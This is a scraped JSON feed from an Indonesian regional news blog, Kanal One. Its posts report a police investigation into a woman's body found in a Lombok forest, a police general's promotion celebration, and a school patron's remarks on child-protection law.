\/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANALONE, LOMBOK\u003C\/b\u003E – Masyarakat di Dusun Panggang, Desa Persiapan Belongas, Kecamatan Sekotong, Kabupaten Lombok Barat, dikejutkan oleh penemuan jenazah seorang perempuan di kawasan hutan setempat pada Selasa siang (6\/1\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan yang terjadi di area perbukitan ini segera ditangani oleh jajaran kepolisian dari Polsek Sekotong dan Polres Lombok Barat. Guna mengungkap penyebab pasti kematian korban.\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan identitas yang ditemukan, dikonfirmasi sebagai Jani, seorang perempuan berusia 41 tahun asal Dusun Dasan Bengkel, Desa Bonjeruk, Kecamatan Jonggat, Kabupaten Lombok Tengah. Korban berdomisili di Dusun Lebah Suren Desa Sekotong Tengah, Kec. Sekotong, Kab. Lombok Barat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenemuan ini bermula dari laporan warga yang melihat kondisi mengenaskan di area pepohonan di perbukitan Dusun Sauh.\u003Cbr \/\u003E\u003Cbr \/\u003EKronologi Penemuan oleh Penggembala Sapi\u003Cbr \/\u003E\u003Cbr \/\u003EPeristiwa ini pertama kali diketahui sekitar pukul 11.00 WITA oleh seorang anak berusia 8 tahun yang tengah menggembalakan sapi di area perbukitan Dusun Sauh.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESaat melintas di bawah sebuah pohon besar yang dikenal warga sebagai pohon goak, saksi mata terkejut melihat adanya bagian tubuh manusia yang menggantung dengan kondisi terikat kain.\u003Cbr \/\u003E\u003Cbr \/\u003EKetakutan melihat pemandangan tersebut, saksi langsung berlari kembali ke perkampungan untuk memberikan informasi kepada orang tua dan warga sekitar.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ELaporan ini kemudian diteruskan secara berjenjang hingga sampai ke telinga pihak kepolisian sektor Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003EKapolsek Sekotong, Polres Lombok Barat, Iptu I Ketut Suriarta, SH., M.I.Kom., membenarkan adanya laporan tersebut dan langsung mengerahkan personel ke lokasi kejadian yang cukup sulit dijangkau.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Begitu mendapatkan informasi mengenai penemuan mayat tersebut, kami segera menerjunkan Unit Reskrim beserta piket fungsi lainnya. Termasuk Tim Inafis Polres Lombok Barat, untuk melakukan olah TKP dan mengamankan lokasi,\" ujar Iptu I Ketut Suriarta saat dikonfirmasi media.\u003Cbr \/\u003E\u003Cbr \/\u003EProses Olah TKP dan Identifikasi Barang Bukti\u003Cbr \/\u003E\u003Cbr \/\u003ESetibanya di lokasi kejadian pada pukul 15.10 WITA, petugas kepolisian langsung melakukan sterilisasi area. Tim Inafis Polres Lombok Barat bekerja ekstra hati-hati dalam mengumpulkan bukti-bukti fisik di sekitar tempat penemuan jenazah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan pengamatan awal, ditemukan tas yang berisi pakaian, sepatu, dompet, serta kartu identitas yang mengarah pada sosok Sdri. Jani.\u003Cbr \/\u003E\u003Cbr \/\u003EIptu I Ketut Suriarta menjelaskan bahwa kondisi jenazah saat ditemukan sudah sangat memprihatinkan.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, barang-barang milik korban yang ditemukan di sekitar lokasi menjadi petunjuk krusial dalam proses identifikasi awal.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Di sekitar lokasi penemuan mayat, anggota kami menemukan tas yang berisi pakaian korban serta dokumen identitas atas nama Sdri. Jani. Berdasarkan KTP yang ditemukan,\" jelas Kapolsek Sekotong.\u003Cbr \/\u003E\u003Cbr \/\u003ESetelah proses olah TKP selesai, jenazah kemudian dievakuasi menggunakan kantong jenazah dan dibawa menuju Rumah Sakit Bhayangkara Mataram pada sore harinya untuk menjalani prosedur medis lebih lanjut.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak Keluarga Melakukan Konfirmasi Identitas\u003Cbr \/\u003E\u003Cbr \/\u003EKabar mengenai penemuan mayat ini dengan cepat menyebar hingga ke telinga warga Dusun Lebah Suren, Desa Sekotong Tengah.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003ESekitar pukul 17.30 WITA, Kepala Dusun setempat bersama rombongan warga mendatangi Mapolsek Sekotong untuk memastikan identitas korban.\u003Cbr \/\u003E\u003Cbr \/\u003ESalah satu warga, yang merupakan kerabat korban, meminta izin kepada petugas untuk memeriksa barang-barang yang ditemukan di lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EIsak tangis kerabat pecah ketika mengenali barang-barang tersebut, seperti sepatu dan pakaian, sebagai milik saudara perempuannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Pihak keluarga telah datang dan memastikan bahwa barang-barang yang kami amankan memang benar milik saudara mereka. Saat ini, kami tetap mengikuti prosedur hukum yang berlaku untuk memastikan penyebab kematian,\" tambah Iptu I Ketut Suriarta.\u003Cbr \/\u003E\u003Cbr \/\u003EJenazah Dititipkan di RS Bhayangkara untuk Autopsi\u003Cbr \/\u003E\u003Cbr \/\u003ESementara itu, Kasat Reskrim, Polres Lombok Barat, Polda NTB, AKP Lalu Eka Arya Mardiwinata, S.H., M.H., menjelasakan bahwa meskipun identitas telah terungkap, pihak kepolisian belum bisa menyimpulkan penyebab kematian korban.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPenyelidikan masih terus dikembangkan dengan mengumpulkan keterangan dari para saksi, termasuk saksi pertama yang menemukan korban dan warga di lokasi penemuan.\u003Cbr \/\u003E\u003Cbr \/\u003EHingga berita ini diturunkan, jenazah korban masih dititipkan di ruang jenazah Rumah Sakit Bhayangkara.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EAKP Lalu Eka Arya menjelasakan bahwa, rencananya hari dilaksanakan visum terhadap korban, guna kepentingan penyelidikan dan penyidikan.\u003Cbr \/\u003E\u003Cbr \/\u003E\"Langkah selanjutnya adalah menunggu hasil visum dari tim medis RS Bhayangkara. Kami berkomitmen untuk menangani kasus ini secara transparan dan profesional agar penyebab kematian korban dapat segera terungkap secara terang benderang,\" pungkas AKP Lalu Eka Arya Mardiwinata, S.H., M.H.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/869249012339435627\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/869249012339435627"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/penemuan-mayat-perempuan-di-hutan.html","title":"Penemuan Mayat Perempuan di Hutan Sekotong Gegerkan Warga, Polisi Lakukan Penyelidikan Mendalam"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgV_pWhyfChCYvjFurT2hrCFXpi_TqRgQfQqzGbdVkOaIM4xi4-FQh-waw4EWU3sSinnTyWl6-vxRxvP4SCgmLtbjWUfWirjrctf8G3o8whsPt2wykUtQiL1BOMFpTapUw86zcNET-uclputiIXl_7f236UjrDO8cJ5saq3T8wEruNkHi3ms2VO_F5Y5xgi\/s72-w400-h266-c\/1000350755.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-3251158590105757376"},"published":{"$t":"2026-01-06T12:33:00.003+08:00"},"updated":{"$t":"2026-01-06T12:33:45.304+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"}],"title":{"type":"text","$t":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s1600\/43109.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/w400-h225\/43109.jpg\" title=\"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sosok putra daerah Nusa Tenggara Barat kembali menorehkan kiprah di level nasional. Brigjen Pol Lalu Muhammad Iwan Mahardan, S.I.K., M.M. menggelar selamatan dan syukuran atas kenaikan pangkat dari Komisaris Besar Polisi menjadi Brigadir Jenderal Polisi pada akhir 2025, Senin (5\/1\/2026) malam.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara berlangsung di kediaman Brigjen Lalu Iwan Mahardan, Jalan Penas IX Dasan Geres, Lombok Barat. Sebanyak 60 wartawan dari berbagai media di NTB hadir dalam suasana penuh kehangatan dan kebersamaan.\u003Cbr \/\u003E\u003Cbr \/\u003ESaat ini, Brigjen Pol Lalu Iwan Mahardan mengemban amanah nasional, sebagai Sekretaris Deputi (Sesdep) Badan Gizi Nasional (BGN) RI. Di tengah tanggung jawab tingkat pusat, ia tetap menjaga kedekatan dengan daerah asal serta insan pers NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/s1600\/43108.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilsakgkMxsIOUV57OZETGZc0qKvfWbafGrMHg-3UOgeCPo04YJcDE5FDhfecOqnLArNro9oYlt224BEvdU8SNpTRVcXVH_zD6RkeTid_Wa5uso0gVcSXF92dSsgKP9V8m3YbKr00BWeuB4scONM-d__1WYxh9p0J43wG7F15JcsyTxLmq2qbv5vs431ShC\/w400-h225\/43108.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ESyukuran bersama wartawan menjadi kegiatan kedua setelah rangkaian doa sebelumnya. Momentum ini sekaligus menjadi ajang silaturahmi antara figur Polri berdarah NTB, dengan para jurnalis kampung halaman.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam sambutan pembuka, Brigjen Pol Lalu Iwan Mahardan didampingi sang istri, Ny. Hyrnike Soemadireja Iwan Mahardan, menyampaikan rasa syukur serta apresiasi atas kehadiran para wartawan.\u003Cbr \/\u003E\u003Cbr \/\u003E“Saya mengucapkan terima kasih dan rasa syukur atas kehadiran rekan-rekan wartawan malam ini. Kebersamaan seperti ini sangat berarti bagi saya dan keluarga,” ujar Brigjen Lalu Iwan Mahardan.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyampaikan jika pada Sabtu (3\/1\/2026), di lokasi yang sama, telah digelar kegiatan yasinan dan santunan bagi 71 anak yatim piatu, sebagai bagian dari rangkaian ungkapan rasa syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EKetua Dewan Kehormatan Daerah (DKD) PWI NTB, H. Abdus Syukur, S.H., hadir dan menyampaikan ucapan selamat atas nama segenap wartawan NTB. Ia menilai capaian Brigjen Lalu Iwan Mahardan sebagai kebanggaan daerah, karena berhasil menembus jajaran Perwira Tinggi Polri bintang satu, sekaligus dipercaya mengemban tugas strategis nasional.\u003Cbr \/\u003E\u003Cbr \/\u003E“Kami mengucapkan selamat atas kenaikan pangkat Bapak Brigjen Pol Lalu Iwan Mahardan. Semoga amanah dan terus memberi teladan,” kata Abdus Syukur.\u003Cbr \/\u003E\u003Cbr \/\u003EAcara syukuran berlangsung penuh keakraban. Ramah tamah, obrolan santai, serta suasana kegembiraan mewarnai pertemuan antara Brigjen Pol Lalu Iwan Mahardan dan para wartawan NTB hingga malam berakhir.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3251158590105757376\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3251158590105757376"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/naik-bintang-satu-brigjen-lalu-iwan.html","title":"Naik Bintang Satu, Brigjen Lalu Iwan Mahardan Rayakan Syukuran Bersama Wartawan"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_NAzwyRRfkA2WhxTchvWhRtQ37QHHtVJqNwyXzuVP3B9EKDxF2ZfvT3-Z9eOIwsygWs1wZm16cI8IXzsrr-llpDBOm2HKyN-DGcjotlg-T2M7Ny6u3M7Fufc9rfkcMsKEGLOvL0L-BTfY_zySlY08Z5eTvwq_1Gu6tAEHPm6qSPh2OrIUyMoThksepHls\/s72-w400-h225-c\/43109.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2118433541264553223"},"published":{"$t":"2026-01-06T12:15:00.002+08:00"},"updated":{"$t":"2026-01-06T12:15:31.076+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pendidikan"}],"title":{"type":"text","$t":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s1500\/43071.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" border=\"0\" data-original-height=\"844\" data-original-width=\"1500\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/w400-h225\/43071.jpg\" title=\"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E – Rentetan kasus kekerasan terhadap anak oleh pengasuh dan baby sitter membuka satu fakta pahit: pengasuhan anak masih kerap diperlakukan sebagai urusan kepercayaan semata, bukan sebagai tanggung jawab hukum yang mengikat.\u003Cbr \/\u003E\u003Cbr \/\u003EPernyataan keras tersebut disampaikan Dr. Saharjo, S.H., M.Kn., M.H., Pembina Sekolah Abata Lombok, sebagai respons atas meningkatnya kekhawatiran orang tua terhadap keamanan anak di lingkungan pengasuhan dan pendidikan usia dini.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cblockquote\u003E\u0026nbsp;“Menitipkan anak tanpa sistem perlindungan hukum yang jelas adalah bentuk kelalaian yang tidak bisa dibenarkan. Anak bukan barang titipan, ia adalah subjek hukum yang haknya wajib dijamin oleh siapa pun yang menerima pengasuhan,” tegas Dr. Saharjo, (6\/1\/2026).\u003C\/blockquote\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EMenurutnya, setiap lembaga pendidikan yang menerima anak, secara otomatis memikul tanggung jawab hukum penuh atas keselamatan fisik, psikis, dan martabat anak. Tidak ada ruang bagi lembaga untuk berlindung di balik alasan administratif, keterbatasan sumber daya, atau dalih kepercayaan personal.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo menekankan bahwa perubahan kecil pada perilaku anak menjadi pendiam, takut berlebihan, atau menarik diri bukan sekadar persoalan psikologis, melainkan indikator kegagalan sistem perlindungan anak yang dapat berujung pada konsekuensi hukum.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Jika lembaga lalai membaca tanda-tanda itu, maka yang terjadi bukan sekadar kegagalan pendidikan, tetapi potensi pelanggaran hukum. Perlindungan anak tidak boleh bersifat reaktif, tetapi harus sistemik dan preventif,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam kerangka itu, Sekolah Abata Lombok secara tegas memosisikan diri sebagai lembaga pendidikan yang berpihak pada kepentingan terbaik anak. Abata Lombok menjadikan perlindungan anak sebagai norma tertinggi dalam seluruh tata kelola kelembagaan, mulai dari rekrutmen tenaga pendidik, pola pengasuhan, hingga mekanisme pengawasan internal.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Di Abata Lombok, keselamatan anak adalah hukum tertinggi. Tidak ada toleransi terhadap kekerasan dalam bentuk apa pun. Lembaga pendidikan yang tidak mampu menjamin itu, seharusnya tidak menerima amanah pengasuhan,” lanjut Dr. Saharjo.\u003Cbr \/\u003E\u003Cbr \/\u003EIa juga menyoroti pentingnya transparansi sebagai ukuran tanggung jawab hukum. Orang tua, menurutnya, bukan pihak pasif, melainkan pemegang hak untuk mengetahui secara utuh apa yang terjadi pada anak selama berada di lembaga pendidikan.\u003Cbr \/\u003E\u003Cbr \/\u003ESeluruh sistem pengasuhan di Sekolah Abata Lombok dibangun di atas prinsip duty of care, dengan tiga pilar utama: keselamatan sebagai prinsip hukum, kasih sayang sebagai metode pedagogis, dan kepercayaan sebagai fondasi relasi kelembagaan.\u003Cbr \/\u003E\u003Cbr \/\u003EBagi Sekolah Abata Lombok, menjaga anak berarti menjalankan amanah konstitusional sekaligus menghindarkan lembaga dari praktik pengasuhan yang abai hukum. Menenangkan orang tua bukan slogan, melainkan konsekuensi logis dari sistem perlindungan anak yang nyata dan terukur.\u003Cbr \/\u003E\u003Cbr \/\u003EDengan sikap tegas ini, Sekolah Abata Lombok mengirim pesan jelas kepada publik: pengasuhan anak tidak boleh berdiri di wilayah abu-abu. Ia harus berpijak pada hukum, etika, dan keberpihakan penuh pada anak.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2118433541264553223\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2118433541264553223"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/dr-saharjo-menitipkan-anak-tanpa-payung.html","title":"Dr. Saharjo: Menitipkan Anak Tanpa Payung Hukum Adalah Kelalaian Serius"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6b83XYhmHgTYnsqDrM0lPYY3Nr5yk4lVcTWDxvZ2kxLdVDfSeDYSCQRPIrVhU9zSCkVXzz2c39RWJECEFZGsNdaN9tA63fBvF78HPJl74OZfCeXYaT2jgzuh21o4gLXKSIgOE6Vog-hnYccuEG7YcEOVX_JSSdKUWXc67CQ4I7yqI4iLaY8peS3y5x5Ko\/s72-w400-h225-c\/43071.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kanalone.co.id/feeds/posts/default?alt=json-in-script&start-index=17&max-results=7&callback=jQuery37106502509405527808_1768679128969&_=1768679128971
body_size: 12950
content:
// API callback
jQuery37106502509405527808_1768679128969({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345"},"updated":{"$t":"2026-01-17T08:58:44.074+08:00"},"category":[{"term":"Headline"},{"term":"Sosial"},{"term":"Mataram"},{"term":"Politik"},{"term":"Lombok"},{"term":"Ekbis"},{"term":"Pilkada"},{"term":"Nasional"},{"term":"Hukrim"},{"term":"Pendidikan"},{"term":"Internasional"},{"term":"NTB"},{"term":"Pariwisata"},{"term":"Olahraga"},{"term":"Peristiwa"},{"term":"Life Style"},{"term":"Opini"},{"term":"Sport"},{"term":"Kesehatan"},{"term":"Pilihan Editor"},{"term":"Sumbawa"},{"term":"Khazanah"},{"term":"Bencana"},{"term":"Bola"},{"term":"MotoGP"},{"term":"Covid19"},{"term":"Ekraf"},{"term":"Selebritis"},{"term":"Video"}],"title":{"type":"text","$t":"KANAL ONE"},"subtitle":{"type":"html","$t":"Kanal One hadir sebagai kanal media digital multiperan yang menghadirkan informasi, edukasi, hiburan, dan inspirasi dalam satu wadah terpadu. Mengusung tagline Satu Kanal untuk Semua."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=7"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=7"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default?alt=json-in-script\u0026start-index=24\u0026max-results=7"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2080"},"openSearch$startIndex":{"$t":"17"},"openSearch$itemsPerPage":{"$t":"7"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6458994836065511635"},"published":{"$t":"2026-01-09T18:18:00.003+08:00"},"updated":{"$t":"2026-01-09T18:18:20.517+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Gubernur Iqbal Rombak  21 Pejabat, Lima Turun Jabatan"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjD8QyTMZO2ZGvgAEQKjS5yLTgbpsUE0VtqxRGRP29rs3mSdUO2NRsva4IuPfyoILCsHMx_9oc6G8Dmx2-r2KFniqplm2wlTWFrVWNvBfU9_DLsl5zx7j5BrAenDZTmjNJaQevTUb5VnGi0Jnks7hazTegRe0LRliyFU13JoseTtwAkXrehoc35EAvcJuXT\/s1280\/49381.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; 